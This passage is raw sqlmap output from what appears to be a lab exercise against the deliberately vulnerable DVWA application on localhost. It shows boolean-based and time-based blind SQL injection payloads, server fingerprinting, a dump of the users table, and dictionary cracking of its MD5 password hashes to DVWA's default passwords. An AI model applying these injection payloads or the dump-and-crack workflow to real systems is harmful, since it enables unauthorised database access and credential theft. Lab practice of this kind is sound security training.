 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4969=4969 AND 'LEcM'='LEcM&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6307 FROM (SELECT(SLEEP(5)))lmqp) AND 'CAQg'='CAQg&Submit=Submit
[01:00:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[01:00:59] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[01:00:59] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[01:00:59] [INFO] resumed: 5
[01:00:59] [INFO] resumed: 1337
[01:00:59] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[01:00:59] [INFO] resumed: admin
[01:00:59] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[01:00:59] [INFO] resumed: gordonb
[01:00:59] [INFO] resumed: e99a18c428cb38d5f260853678922e03
[01:00:59] [INFO] resumed: pablo
[01:00:59] [INFO] resumed: 0d107d09f5bbe40cade3de5c71e9e9b7
[01:00:59] [INFO] resumed: smithy
[01:00:59] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[01:00:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[01:01:06] [INFO] using hash method 'md5_generic_passwd'
[01:01:06] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[01:01:06] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[01:01:06] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[01:01:06] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[01:01:06] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[01:01:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'